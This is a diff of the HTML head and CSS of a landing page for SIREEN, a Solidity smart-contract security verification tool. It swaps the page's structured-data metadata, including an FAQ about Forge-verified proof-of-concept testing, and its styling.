+  <meta name="twitter:title" content="SIREEN — Human-AI Security Verification Workspace">
+  <meta name="twitter:description" content="Turn Solidity attack hypotheses into reproducible evidence. Heuristic and AI-assisted analysis with Foundry verification.">
+  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
+
+  <!-- Structured Data: SoftwareApplication -->
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@type": "SoftwareApplication",
+    "name": "SIREEN",
+    "applicationCategory": "SecurityApplication",
+    "operatingSystem": "Linux, macOS, Windows",
+    "offers": {
+      "@type": "Offer",
+      "price": "0",
+      "priceCurrency": "USD"
+    },
+    "description": "A Human-AI Security Verification Workspace for Solidity smart contracts. Researchers develop attack hypotheses, generate proof-of-concept tests, and verify findings through Foundry execution.",
+    "softwareVersion": "0.1.1",
+    "programmingLanguage": ["Solidity", "Python"],
+    "featureList": [
+      "Heuristic attack hypothesis generation",
+      "Optional AI-assisted hypothesis exploration",
+      "Foundry PoC generation for supported vectors",
+      "Independent Forge execution verification",
+      "Human-reviewable evidence reports"
+    ],
+    "url": "https://www.gaolaif.org/",
+    "license": "Proprietary — All Rights Reserved"
   }
-}
-</script>
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "WebSite",
-  "name": "SIREEN",
-  "url": "https://goalaif-wep.vercel.app/",
-  "description": "The SIREEN Proof Lab — a Forge-backed security workbench for Solidity.",
-  "publisher": {
-    "@type": "Organization",
-    "name": "GOALAIF"
-  }
-}
-</script>
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "FAQPage",
-  "mainEntity": [
-    {
-      "@type": "Question",
-      "name": "What is SIREEN?",
-      "acceptedAnswer": { "@type": "Answer", "text": "SIREEN is a Forge-backed security workbench for Solidity. A human states a specific attack hypothesis; SIREEN turns it into a proof-of-concept, executes it with Foundry (Forge), and produces evidence — instead of asserting a vulnerability from AI reasoning alone." }
-    },
-    {
-      "@type": "Question",
-      "name": "What does SIREEN verify?",
-      "acceptedAnswer": { "@type": "Answer", "text": "SIREEN verifies whether a proof-of-concept, executed by Forge against the target contract, reproduces the exploit a hypothesis describes. Every run ends in one of five states: CONFIRMED (Forge verified, evidence complete), DEGRADED (verification incomplete, manual review required), UNVERIFIED (hypothesis only, nothing has executed), FAILED (pipeline execution failed, no claim made), or CLEAN WITH COVERAGE (nothing found within verified coverage)." }
-    },
-    {
-      "@type": "Question",
-      "name": "How does SIREEN use AI?",
-      "acceptedAnswer": { "@type": "Answer", "text": "AI assists in reasoning about a hypothesis and in drafting the candidate proof-of-concept. AI reasoning is not treated as proof — only an executed Forge test that holds its assertions can move a finding to CONFIRMED." }
-    },
-    {
-      "@type": "Question",
-      "name": "Does SIREEN use Foundry?",
-      "acceptedAnswer": { "@type": "Answer", "text": "Yes. SIREEN executes every proof-of-concept with Foundry's Forge and reports the real compile and test output; nothing is marked CONFIRMED without a Forge run." }
-    },
-    {
-      "@type": "Question",
-      "name": "Can SIREEN generate proof-of-concepts?",
-      "acceptedAnswer": { "@type": "Answer", "text": "Yes. SIREEN constructs an attack-path-driven Foundry test — a PoC — from the hypothesis, then runs it under Forge." }
-    },
-    {
-      "@type": "Question",
-      "name": "Is SIREEN open source?",
-      "acceptedAnswer": { "@type": "Answer", "text": "No. SIREEN is proprietary software. The SIREEN source code is not publicly available." }
-    },
-    {
-      "@type": "Question",
-      "name": "Who is SIREEN for?",
-      "acceptedAnswer": { "@type": "Answer", "text": "Security researchers and Solidity developers who have a specific hypothesis about a contract and want it tested with real execution evidence rather than a heuristic guess." }
-    },
-    {
-      "@type": "Question",
-      "name": "What does SIREEN currently support?",
-      "acceptedAnswer": { "@type": "Answer", "text": "SIREEN Core v0.1 analyzes one selected Solidity file for reentrancy, access-control, and arithmetic issues. Oracle manipulation, flash-loan attacks, governance attacks, and repository-wide analysis are not yet supported — SIREEN states this directly rather than implying broader coverage." }
-    },
-    {
-      "@type": "Question",
-      "name": "How is SIREEN different from traditional smart-contract auditing?",
-      "acceptedAnswer": { "@type": "Answer", "text": "Traditional audits and static analyzers typically report a list of suspected issues. SIREEN instead requires each hypothesis to run in Foundry and produce an executed-evidence pack — source, PoC, Forge output, assertion result, and a sealed hash — before it can reach CONFIRMED, keeping AI reasoning separate from that verification step." }
-    },
-    {
-      "@type": "Question",
-      "name": "Where does SIREEN run?",
-      "acceptedAnswer": { "@type": "Answer", "text": "Locally. SIREEN is local-first — your Solidity file never leaves your machine. This page's demo is a static visualization of a local run, not a live service call." }
-    }
-  ]
-}
-</script>
-<style>
-*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-:root{
---bg:#0E100F;--bg2:#131512;--deep:#0A0C0B;--lift:#181B18;
---fg:#ECEAE0;--mut:#A2A79B;--faint:#83887C;
---line:#242823;--line2:#3A4038;
---az:#0BA3F5;--azh:#33B4F6;--azbg:rgba(11,163,245,.09);--azbd:rgba(11,163,245,.38);
---wn:#E4B45A;--wnbd:rgba(228,180,90,.42);--wnbg:rgba(228,180,90,.08);
---fl:#E26A50;--grn:#7FD99A;
---fd:'Archivo',system-ui,sans-serif;--fb:'IBM Plex Sans',system-ui,sans-serif;--fm:'IBM Plex Mono',ui-monospace,'Cascadia Mono',monospace;
-}
-html{scroll-behavior:smooth}
-body{background:var(--bg);color:var(--fg);font:400 16.5px/1.62 var(--fb);-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;overflow-x:clip}
-::selection{background:var(--az);color:#06202F}
-:focus-visible{outline:2px solid var(--az);outline-offset:2px;border-radius:2px}
-a{color:var(--az)}
-.skip{position:absolute;left:-999px;top:8px;background:var(--az);color:#06202F;padding:10px 16px;z-index:99;font-weight:600}
-.skip:focus{left:8px}
-.vfi{position:absolute;width:1px;height:1px;clip-path:inset(50%);overflow:hidden;white-space:nowrap}
-
-/* ---------- fixed top bar ---------- */
-.tb{position:fixed;inset:0 0 auto;z-index:60;display:flex;align-items:center;gap:16px;padding:12px clamp(16px,3vw,30px);background:rgba(14,16,15,.74);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);border-bottom:1px solid var(--line)}
-.brand{display:flex;align-items:center;gap:11px;text-decoration:none;color:var(--fg)}
-.mark{display:block;height:27px;width:auto}
-.brand b{font:900 17px/1 var(--fd);letter-spacing:.06em}
-.tb nav{margin-left:auto;display:flex;gap:6px;align-items:center}
-.navlink{font:600 11px/1 var(--fm);letter-spacing:.14em;color:var(--mut);text-decoration:none;padding:12px 10px}
-.navlink:hover{color:var(--fg)}
-
-/* ---------- buttons & chips ---------- */
-.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:47px;padding:13px 24px;font:600 12.5px/1 var(--fm);letter-spacing:.1em;text-transform:uppercase;text-decoration:none;border:1px solid transparent;cursor:pointer;border-radius:2px;transition:background .15s ease,border-color .15s ease,color .15s ease}
-.btn:active{transform:translateY(1px)}
-.btn-p{background:var(--az);color:#06202F}
-.btn-p:hover{background:var(--azh)}
-.btn-g{background:transparent;color:var(--fg);border-color:var(--line2)}
-.btn-g:hover{border-color:var(--faint);background:var(--lift)}
-.btn-sm{min-height:38px;padding:9px 16px;font-size:11px}
-.dropzone.over{border-color:var(--az);color:var(--az);background:var(--azbg)}
-.dropzone:focus-within{outline:2px solid var(--az);outline-offset:2px}
-.dz-mini{min-height:32px;padding:7px 12px;font-size:10px;color:var(--mut)}
-.dz-mini:hover{border-color:var(--azbd);color:var(--az)}
-.chip{display:inline-flex;align-items:center;gap:8px;font:600 10.5px/1 var(--fm);letter-spacing:.12em;padding:6px 10px;border-radius:2px;border:1px solid var(--line2);color:var(--mut);white-space:nowrap;background:transparent}
-.chip::before{content:"";width:7px;height:7px;border-radius:1px;background:currentColor;flex:none}
-.chip.st-neutral::before{background:transparent;box-shadow:inset 0 0 0 1.5px currentColor}
-.chip.st-az{color:var(--az);border-color:var(--azbd);background:var(--azbg)}
-.chip.st-wn{color:var(--wn);border-color:var(--wnbd);background:var(--wnbg)}
-
-/* ---------- verification rail (desktop) ---------- */
-.rail{position:fixed;right:clamp(18px,2.6vw,40px);top:50%;transform:translateY(-50%);z-index:40;display:flex;gap:16px}
-.railline{width:1px;background:var(--line);position:relative}
-.railline i{position:absolute;inset:0;background:var(--az);transform-origin:top;transform:scaleY(0)}
-.rail ol{list-style:none;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}
-.rail li{display:flex;align-items:center;gap:10px;font:600 9.5px/1 var(--fm);letter-spacing:.16em;color:var(--faint);transition:color .25s ease}
-.rail li b{font-weight:600;width:20px}
-.rail li i{width:7px;height:7px;flex:none;border:1.5px solid var(--faint);transform:rotate(45deg);transition:border-color .25s ease,background .25s ease}
-.rail li.past{color:var(--mut)}
-.rail li.past i{border-color:var(--az);background:transparent}
-.rail li.on{color:var(--fg)}
-.rail li.on i{border-color:var(--az);background:var(--az)}
-@media(max-width:1250px){.rail li span{display:none}}
-@media(max-width:1059px){.rail{display:none}}
-
-/* ---------- hero ---------- */
-.hero{min-height:100vh;min-height:100svh;display:flex;flex-direction:column;justify-content:center;padding:clamp(110px,14vh,150px) clamp(20px,6vw,84px) 90px;position:relative}
-.kick{font:600 11px var(--fm);letter-spacing:.24em;color:var(--az)}
-.hero h1{font:900 clamp(58px,11vw,152px)/.95 var(--fd);letter-spacing:-.015em;text-transform:uppercase;margin:22px 0 20px}
-.sub{max-width:54ch;color:var(--mut);font-size:clamp(16px,1.35vw,19px)}
-.ctas{display:flex;gap:14px;margin:34px 0 18px;flex-wrap:wrap}
-.cred{font:600 10px var(--fm);letter-spacing:.2em;color:var(--faint)}
-.dropnote{display:block;font:500 12px/1.6 var(--fm);color:var(--az);margin:0 20px 16px;opacity:0;transition:opacity .3s ease}
-.dropnote.show{opacity:1}
-.hintcard{margin-top:52px;max-width:480px;border:1px solid var(--line);background:var(--bg2)}
-.hc-t{display:flex;justify-content:space-between;gap:12px;padding:9px 14px;border-bottom:1px solid var(--line);font:600 9.5px var(--fm);letter-spacing:.18em;color:var(--faint)}
-.hc-b{padding:12px 14px;font:500 12.5px/1.9 var(--fm);white-space:pre;overflow-x:auto}
-.hc-b .sus{background:rgba(11,163,245,.07);box-shadow:inset 2px 0 var(--az);display:block;padding-left:8px}
-.cursor{display:inline-block;width:8px;height:14px;background:var(--az);vertical-align:-2px;margin-left:4px;animation:blink 1.1s steps(1) infinite}
-@keyframes blink{50%{opacity:0}}
-.scrollcue{position:absolute;left:50%;transform:translateX(-50%);bottom:22px;display:flex;flex-direction:column;align-items:center;gap:9px;font:600 9.5px var(--fm);letter-spacing:.22em;color:var(--faint)}
-.scrollcue i{width:1px;height:36px;background:var(--line2);position:relative;overflow:hidden}
-.scrollcue i::after{content:"";position:absolute;left:0;top:-12px;width:1px;height:12px;background:var(--az);animation:drip 1.9s ease-in-out infinite}
-@keyframes drip{to{transform:translateY(52px)}}
-
-/* ---------- the lab: sticky scroll-driven canvas ---------- */
-.lab{position:relative;height:880vh;background:linear-gradient(180deg,var(--bg),var(--deep) 14%,var(--deep) 86%,var(--bg))}
-.pin{position:sticky;top:0;height:100vh;height:100svh;display:flex;align-items:center;justify-content:center;padding:88px clamp(16px,4vw,64px) 74px}
-.canvas{position:relative;width:min(1120px,100%);height:min(668px,calc(100vh - 175px));height:min(668px,calc(100svh - 175px))}
-.stage{position:absolute;inset:0;opacity:0;visibility:hidden;transform:translateY(26px);transition:opacity .45s ease,transform .45s ease,visibility 0s linear .45s}
-.stage.on{opacity:1;visibility:visible;transform:none;transition:opacity .45s ease,transform .45s ease}
-.panel{position:relative;height:100%;display:flex;flex-direction:column;background:linear-gradient(180deg,#121512,#0D0F0C);border:1px solid var(--line2);box-shadow:0 34px 90px -32px rgba(0,0,0,.6)}
-.panel::before{content:"";position:absolute;top:-1px;left:0;height:1px;width:55%;background:linear-gradient(90deg,transparent,var(--az),transparent);opacity:0}
-.stage.on .panel::before{animation:sweepin 1s ease .05s forwards}
-@keyframes sweepin{0%{opacity:1;transform:translateX(-110%)}100%{opacity:0;transform:translateX(190%)}}
-.chrome{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:11px 16px;border-bottom:1px solid var(--line);font:600 10.5px var(--fm);letter-spacing:.18em;color:var(--faint)}
-.chrome b{font-weight:600;color:var(--mut)}
-.chr{position:relative;display:inline-flex;align-items:center;gap:10px}
-.cbody{flex:1;min-height:0;display:flex;flex-direction:column;overflow:hidden}
-
-/* staged reveal utility */
-.rv{opacity:0;transform:translateY(12px);transition:opacity .5s ease,transform .5s ease;transition-delay:var(--d,0s)}
-.stage.on .rv{opacity:1;transform:none}
-
-/* code */
-.codewrap{flex:1;min-height:0;overflow:auto}
-pre.code{font:500 13.5px/1.78 var(--fm);white-space:pre;min-width:max-content;padding:16px 20px 20px}
-.ln{display:block;padding-left:10px;border-left:2px solid transparent}
-.ln i{display:inline-block;width:30px;color:var(--faint);user-select:none}
-.sus{background:rgba(11,163,245,.06)}
-.hl{border-left-color:var(--az);background:var(--azbg)}
-.cm{color:var(--faint)}
-.flagtag{display:flex;align-items:center;gap:10px;margin:auto 20px 18px;font:600 10.5px var(--fm);letter-spacing:.18em;color:var(--az)}
-.flagtag::before{content:"";width:7px;height:7px;background:var(--az);transform:rotate(45deg);animation:pulse 1.6s ease-in-out infinite}
-@keyframes pulse{50%{opacity:.35}}
-
-/* stage 02 — relationship */
-.rel{padding:clamp(18px,3vw,30px);overflow:auto}
-.relp{color:var(--mut);max-width:58ch;margin-bottom:18px}
-.relp .fn{font:600 13.5px var(--fm);color:var(--fg)}
-.relrows{list-style:none;display:flex;flex-direction:column;gap:12px}
-.relrows li{display:grid;grid-template-columns:40px 1fr auto;gap:16px;align-items:center;border:1px solid var(--line);background:var(--bg2);padding:15px 18px}
-.relrows li>b{font:600 21px var(--fm);color:var(--faint)}
-.relrows code{display:block;font:500 14px/1.5 var(--fm);color:var(--fg)}
-.relrows em{display:block;font-style:normal;font-size:12px;color:var(--mut);margin-top:4px}
-.tag{font:600 9.5px var(--fm);letter-spacing:.16em;padding:5px 9px;border:1px solid;white-space:nowrap}
-.m-acc{color:var(--az);border-color:var(--azbd);background:var(--azbg);text-decoration:none}
-.m-warn{color:var(--wn);border-color:var(--wnbd);background:var(--wnbg);text-decoration:none}
-.relverdict{margin-top:18px;display:flex;align-items:center;gap:11px;font:600 11.5px var(--fm);letter-spacing:.16em;color:var(--fg);border-left:2px solid var(--az);background:var(--azbg);padding:12px 16px}
-.relverdict::before{content:"";width:7px;height:7px;background:var(--az);transform:rotate(45deg);flex:none}
-
-/* stage 03 — attack path */
-.npwrap{flex:1;min-height:0;overflow:auto;padding:clamp(14px,2.6vw,26px) clamp(18px,3vw,30px)}
-.np{list-style:none;max-width:640px}
-.np li{position:relative;display:flex;align-items:baseline;gap:16px;padding:13px 0 13px 34px}
-.np li>i{position:absolute;left:8px;top:19px;width:8px;height:8px;border:1.5px solid var(--faint);transform:rotate(45deg);transition:border-color .3s ease,background .3s ease;transition-delay:var(--d,0s)}
-.np li+li::before{content:"";position:absolute;left:11px;top:-12px;height:24px;width:1px;background:var(--line2);transform:scaleY(0);transform-origin:top;transition:transform .35s ease;transition-delay:calc(var(--d,0s) - .3s)}
-.stage.on .np li>i{border-color:var(--az)}
-.stage.on .np li:last-child>i{background:var(--az)}
-.stage.on .np li+li::before{transform:scaleY(1)}
-.np b{font:600 10px var(--fm);letter-spacing:.18em;color:var(--faint);width:86px;flex:none}
-.np span{font:500 14.5px/1.5 var(--fm);color:var(--fg)}
-.np em{font:400 12px var(--fb);font-style:normal;color:var(--mut);margin-left:auto;text-align:right}
-
-/* stage 04 — poc */
-/* uses codewrap/code */
-
-/* stage 05 — forge */
-.term{flex:1;min-height:0;overflow:auto;background:var(--deep);font:500 13.5px/2.05 var(--fm);padding:18px 22px}
-.tl{white-space:pre-wrap}
-.tl b{color:var(--faint);font-weight:600;margin-right:9px}
-.dim{color:var(--mut)}
-.tpass{color:var(--grn);font-weight:600}
-.ch-run{transition:opacity .3s ease;transition-delay:.1s}
-.ch-pass{position:absolute;right:0;top:50%;transform:translateY(-50%) translateY(5px);opacity:0;transition:opacity .3s ease,transform .3s ease;transition-delay:2s}
-.stage.on .ch-run{animation:chipout .3s ease 1.85s forwards}
-.stage.on .ch-pass{opacity:1;transform:translateY(-50%)}
-@keyframes chipout{to{opacity:0}}
-
-/* stage 06 — impact */
-.imp{flex:1;min-height:0;overflow:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:24px}
-.imp-l{font:600 10.5px var(--fm);letter-spacing:.2em;color:var(--faint)}
-.imp-big{display:flex;align-items:baseline;justify-content:center;gap:clamp(12px,3vw,28px);margin:16px 0 6px;font-family:var(--fm)}
-.was{font-size:clamp(26px,4.6vw,44px);color:var(--mut);text-decoration:line-through;text-decoration-thickness:2px}
-.arr{color:var(--faint);font-size:clamp(20px,3vw,32px)}
-.now{font-size:clamp(54px,9.5vw,108px);font-weight:700;letter-spacing:-.02em;line-height:1}
-.drain{width:min(430px,82%);height:6px;background:var(--line);margin:26px auto 20px;position:relative}
-.drain i{position:absolute;inset:0;background:var(--fg);transform-origin:left}
-.stage.on .drain i{animation:drain 1.15s cubic-bezier(.65,0,.35,1) .55s forwards}
-@keyframes drain{to{transform:scaleX(0)}}
-.imp-n{font:500 13px var(--fm);color:var(--mut)}
-.imp-n code{color:var(--fg)}
-
-/* stage 07 — evidence */
-.evbody{flex:1;min-height:0;overflow:auto;display:flex;flex-direction:column;padding:clamp(14px,2.4vw,24px)}
-.tiles{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}
-.tile{border:1px solid var(--line);background:var(--bg2);padding:12px 14px}
-.tile b{display:block;font:600 9.5px var(--fm);letter-spacing:.18em;color:var(--faint);margin-bottom:7px}
-.tile span{font:500 13px/1.5 var(--fm);color:var(--fg)}
-.seal{margin-top:auto;padding-top:14px}
-.seal>div{display:flex;justify-content:space-between;gap:12px;flex-wrap:wrap;border:1px solid var(--azbd);background:var(--azbg);padding:13px 16px;font:600 11px var(--fm);letter-spacing:.14em}
-.seal b{color:var(--az)}
-
-/* stage 08 — confirmed */
-.fin{flex:1;min-height:0;overflow:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:26px}
-.fin-id{font:600 12px var(--fm);letter-spacing:.24em;color:var(--mut);margin-bottom:28px}
-.stamp{display:inline-block;font:900 clamp(44px,8.6vw,92px)/1 var(--fd);letter-spacing:.02em;color:var(--az);border:3px solid var(--az);outline:1px solid var(--azbd);outline-offset:6px;padding:.26em .5em .2em;opacity:0;transform:rotate(-6deg) scale(1.7)}
-.stage.on .stamp{animation:slam .55s cubic-bezier(.16,1.3,.3,1) .5s forwards}
-@keyframes slam{60%{opacity:1;transform:rotate(-2deg) scale(.96)}100%{opacity:1;transform:rotate(-2deg) scale(1)}}
-.fin-checks{list-style:none;display:flex;gap:clamp(16px,3vw,30px);flex-wrap:wrap;justify-content:center;margin-top:32px}
-.fin-checks li{display:flex;align-items:center;gap:9px;font:600 10.5px var(--fm);letter-spacing:.16em}
-.fin-checks li::before{content:"";width:7px;height:7px;background:var(--az);transform:rotate(45deg)}
-.fin-note{margin-top:26px;color:var(--mut);font-size:14.5px;max-width:46ch}
-
-/* mobile hud */
-.pin{position:sticky}
-.hud{display:none;position:absolute;left:clamp(16px,3vw,30px);bottom:20px;z-index:5;align-items:center;gap:12px;font:600 10.5px var(--fm);letter-spacing:.18em;color:var(--faint)}
-.hud b{color:var(--az);font-weight:600}
-.hud strong{color:var(--fg);font-weight:600}
-.hudbar{display:none;position:absolute;left:0;bottom:0;height:2px;width:100%;background:var(--az);transform:scaleX(0);transform-origin:left;z-index:5}
-@media(max-width:1059px){
-.pin{padding:80px clamp(14px,4vw,28px) 64px}
-.canvas{height:calc(100vh - 158px);height:calc(100svh - 158px)}
-.hud{display:flex}
-.hudbar{display:block}
-}
-
-/* ---------- post-lab sections ---------- */
-.wrap{max-width:1180px;margin:0 auto;padding:0 clamp(18px,4vw,44px)}
-.sec{padding:clamp(84px,11vw,136px) 0;border-top:1px solid var(--line)}
-.skick{font:600 11px var(--fm);letter-spacing:.24em;color:var(--az)}
-.st-h{font:800 clamp(31px,4.6vw,56px)/1.04 var(--fd);text-transform:uppercase;letter-spacing:-.02em;margin:16px 0 14px;max-width:20ch}
-.slede{color:var(--mut);max-width:56ch;margin-bottom:clamp(36px,5vw,56px)}
-.states{list-style:none;border-top:1px solid var(--line);max-width:900px}
-.states li{display:grid;grid-template-columns:300px 1fr;gap:18px;padding:17px 4px;border-bottom:1px solid var(--line);align-items:baseline}
-.states b{display:flex;align-items:center;gap:12px;font:600 12.5px var(--fm);letter-spacing:.14em}
-.states b::before{content:"";width:8px;height:8px;flex:none;transform:rotate(45deg)}
-.states .c b::before{background:var(--az)}
-.states .w b::before{border:1.5px solid var(--wn)}
-.states .u b::before{border:1.5px solid var(--faint);transform:none}
-.states .f b::before{border:1.5px solid var(--fl);transform:none}
-.states .g b::before{background:var(--grn);transform:none}
-.states span{color:var(--mut);font-size:14.5px}
-.why{list-style:none;border-top:1px solid var(--line2);max-width:900px;margin-bottom:clamp(44px,6vw,68px)}
-.why li{display:grid;grid-template-columns:minmax(150px,250px) 1fr;gap:20px;padding:19px 4px;border-bottom:1px solid var(--line);align-items:baseline}
-.why b{font:600 11.5px var(--fm);letter-spacing:.16em;color:var(--faint)}
-.why span{font:400 clamp(16.5px,1.8vw,20px)/1.45 var(--fb);color:var(--fg)}
-.why li.acc b{color:var(--az)}
-.faq{list-style:none;border-top:1px solid var(--line);max-width:820px}
-.faq li{padding:22px 2px;border-bottom:1px solid var(--line)}
-.faq h3{font:600 16.5px/1.4 var(--fb);color:var(--fg);margin-bottom:8px}
-.faq p{font:400 14.5px/1.65 var(--fb);color:var(--mut);max-width:64ch}
-.scols{display:grid;grid-template-columns:1fr 1fr;gap:clamp(26px,4vw,60px);max-width:900px}
-.scol h3{font:600 11px var(--fm);letter-spacing:.2em;color:var(--faint);padding-bottom:12px;border-bottom:1px solid var(--line2);margin-bottom:6px}
-.scol ul{list-style:none}
-.scol li{padding:10px 0;border-bottom:1px dashed var(--line);font-size:15.5px}
-.scol.ny li{color:var(--mut)}
-.installc{text-align:center}
-.installc .st-h{margin-left:auto;margin-right:auto;max-width:22ch}
-.installc .slede{margin-left:auto;margin-right:auto;margin-bottom:34px}
-.installc .ctas{justify-content:center;margin:0 0 18px}
-.inote{font:500 12.5px var(--fm);color:var(--faint);max-width:52ch;margin:0 auto}
-
-footer{border-top:1px solid var(--line);padding:34px clamp(18px,4vw,44px);display:flex;justify-content:space-between;align-items:center;gap:18px;flex-wrap:wrap}
-.fbrand{display:flex;align-items:center;gap:10px;font:600 10px var(--fm);letter-spacing:.18em;color:var(--faint)}
-.fbrand .mark{height:21px;width:auto}
-.fdisc{font-size:12px;color:var(--faint);max-width:52ch}
-.fmeta{font:600 10px var(--fm);letter-spacing:.18em;color:var(--faint)}
-
-/* ---------- responsive ---------- */
-@media(max-width:760px){
-.hero{padding:112px 20px 84px}
-.ctas{flex-direction:column;align-items:stretch}
-.ctas .btn{width:100%}
-.hintcard{max-width:none}
-pre.code{font-size:12px;line-height:1.7;padding:14px 14px 16px}
-.ln i{width:24px}
-.relrows li{grid-template-columns:1fr;gap:8px;padding:13px 14px}
-.relrows li>b{font-size:16px}
-.mark{justify-self:start}
-.np em{display:none}
-.np b{width:70px}
-.np span{font-size:13px}
-.tiles{grid-template-columns:1fr 1fr}
-.states li{grid-template-columns:1fr;gap:6px;padding:14px 2px}
-.scols{grid-template-columns:1fr}
-.sec{padding:76px 0}
-.tb nav .navlink{display:none}
-.btn-sm,.dz-mini{min-height:44px}
-.why li{grid-template-columns:1fr;gap:6px;padding:15px 2px}
-}
-@media(max-width:400px){.tiles{grid-template-columns:1fr}.now{font-size:46px}}
-
-/* ---------- reduced motion ---------- */
-@media(prefers-reduced-motion:reduce){
-html{scroll-behavior:auto}
-*,*::before,*::after{animation-duration:.001s!important;animation-delay:0s!important;transition-duration:.001s!important;transition-delay:0s!important}
-.stage{transition:none}
-.rv,.stamp{opacity:1;transform:none}
-.stamp{transform:rotate(-2deg)}
-.ch-run{display:none}
-.ch-pass{opacity:1;transform:translateY(-50%)}
-.scrollcue i::after,.cursor,.flagtag::before{animation:none}
-}
-</style>
-<noscript><style>
-.lab{height:auto}
-.pin{position:static;height:auto;padding:32px clamp(16px,4vw,64px)}
-.stage{position:static;opacity:1;visibility:visible;transform:none;margin:22px auto;width:min(1030px,100%)}
-.panel{height:auto;min-height:440px}
-.rail,.hud,.hudbar,.scrollcue,#run-demo,#nav-demo,#dropzone{display:none}
-</style></noscript>
+  </script>
+
+  <style>
+    :root { --ink:#dce7ed; --muted:#92a4ad; --panel:#0e191f; --line:#253941; --cyan:#0ba3f5; --lime:#a9d66c; --amber:#efbb5c; --red:#f0786b; --bg:#071015; }
+    * { box-sizing:border-box; } html { scroll-behavior:smooth; } body { margin:0; background:var(--bg); color:var(--ink); font:16px/1.6 system-ui, -apple-system, sans-serif; }
+    a { color:inherit; } code { font-family:ui-monospace, SFMono-Regular, Consolas, monospace; background:#050d11; padding:2px 6px; border:1px solid var(--line); font-size:.88rem; }
+    pre { font-family:ui-monospace, SFMono-Regular, Consolas, monospace; margin:0; white-space:pre-wrap; overflow-wrap:anywhere; }
+    .shell { width:min(1140px, calc(100% - 40px)); margin:auto; }
+
+    /* Navigation */
+    header { position:sticky; top:0; z-index:100; background:rgba(7,16,21,.92); backdrop-filter:blur(10px); border-bottom:1px solid var(--line); }
+    .nav-inner { display:flex; justify-content:space-between; align-items:center; padding:16px 0; }
+    .brand { display:flex; align-items:center; gap:10px; font-weight:700; letter-spacing:.08em; text-decoration:none; font-size:1.1rem; }
+    .brand img { width:32px; height:32px; object-fit:contain; }
+    .desktop-nav { display:flex; gap:28px; align-items:center; }
+    .desktop-nav a { text-decoration:none; color:var(--muted); font-size:.88rem; transition:color .2s; }
+    .desktop-nav a:hover { color:var(--cyan); }
+    .desktop-nav .cta-nav { padding:8px 16px; border:1px solid var(--cyan); color:var(--cyan); font-weight:600; }
+    .desktop-nav .cta-nav:hover { background:var(--cyan); color:#031218; }
+    .mobile-menu-btn { display:none; background:none; border:1px solid var(--line); color:var(--muted); padding:8px 12px; cursor:pointer; }
+    .mobile-nav { display:none; padding:16px 0; border-top:1px solid var(--line); }
+    .mobile-nav a { display:block; padding:10px 0; color:var(--muted); text-decoration:none; font-size:.9rem; }
+    .mobile-nav .cta-nav { color:var(--cyan); font-weight:600; }
+
+    /* Hero */
+    .hero { min-height:720px; display:flex; flex-direction:column; justify-content:center; padding:80px 0 60px; position:relative; overflow:hidden; }
+    .hero::before { content:''; position:absolute; inset:0; background:radial-gradient(ellipse 80% 60% at 20% 40%, rgba(11,163,245,.06) 0%, transparent 60%), radial-gradient(ellipse 60% 50% at 80% 60%, rgba(169,214,108,.04) 0%, transparent 50%); pointer-events:none; }
+    .hero-grid-bg { position:absolute; inset:0; background-image:linear-gradient(rgba(37,57,65,.3) 1px,transparent 1px),linear-gradient(90deg,rgba(37,57,65,.3) 1px,transparent 1px); background-size:64px 64px; mask-image:radial-gradient(ellipse 70% 60% at 50% 40%, black 30%, transparent 70%); -webkit-mask-image:radial-gradient(ellipse 70% 60% at 50% 40%, black 30%, transparent 70%); pointer-events:none; }
+    .hero-content { position:relative; z-index:2; }
+    /* Accessibility: prose links must not rely on colour alone */
+    main p a:not(.button), main li a, main td a { text-decoration: underline; text-underline-offset: 2px; }
+    .eyebrow { color:var(--cyan); font-size:.72rem; letter-spacing:.14em; text-transform:uppercase; font-weight:600; }
+    .hero-eyebrow { margin-bottom:20px; display:inline-flex; align-items:center; gap:8px; padding:6px 14px; border:1px solid var(--line); border-radius:4px; background:var(--panel); }
+    h1 { max-width:800px; margin:0 0 24px; font-family:Georgia,serif; font-size:clamp(2.4rem,6vw,4.8rem); line-height:1.05; letter-spacing:-.02em; }
+    .hero-subtitle { max-width:640px; margin:0 0 32px; color:var(--muted); font-size:clamp(1.05rem,2vw,1.25rem); line-height:1.6; }
+    .hero-actions { display:flex; flex-wrap:wrap; gap:14px; margin-bottom:24px; }
+    .button { padding:13px 24px; text-decoration:none; border:1px solid var(--cyan); font-weight:700; transition:all .2s; display:inline-flex; align-items:center; gap:8px; font-size:.95rem; }
+    .button.primary { background:var(--cyan); color:#031218; }
+    .button.primary:hover { background:#dce7ed; border-color:#dce7ed; }
+    .button.secondary { border-color:var(--line); color:var(--muted); }
+    .button.secondary:hover { border-color:var(--cyan); color:var(--cyan); background:rgba(11,163,245,.06); }
+    .hero-note { color:var(--muted); font-size:.82rem; max-width:600px; }
+    .hero-note strong { color:var(--amber); }
+
+    /* Sections */
+    section { padding:100px 0; border-top:1px solid var(--line); }
+    h2 { margin:0 0 20px; font-family:Georgia,serif; font-size:clamp(1.7rem,4vw,3rem); line-height:1.1; }
+    .section-lead { max-width:680px; color:var(--muted); font-size:1.05rem; margin-bottom:48px; }
+
+    /* Problem section */
+    .problem-grid { display:grid; grid-template-columns:repeat(2,1fr); gap:20px; }
+    .problem-card { padding:28px; border:1px solid var(--line); background:var(--panel); }
+    .problem-card b { display:block; color:var(--ink); margin-bottom:8px; font-size:1.05rem; }
+    .problem-card p { color:var(--muted); font-size:.9rem; margin:0; }
+    .problem-card .icon { font-size:1.4rem; margin-bottom:12px; display:block; }
+
+    /* 5-stage process */
+    .process-flow { display:flex; gap:0; margin-top:40px; position:relative; }
+    .process-step { flex:1; padding:24px 16px; border:1px solid var(--line); background:var(--panel); position:relative; }
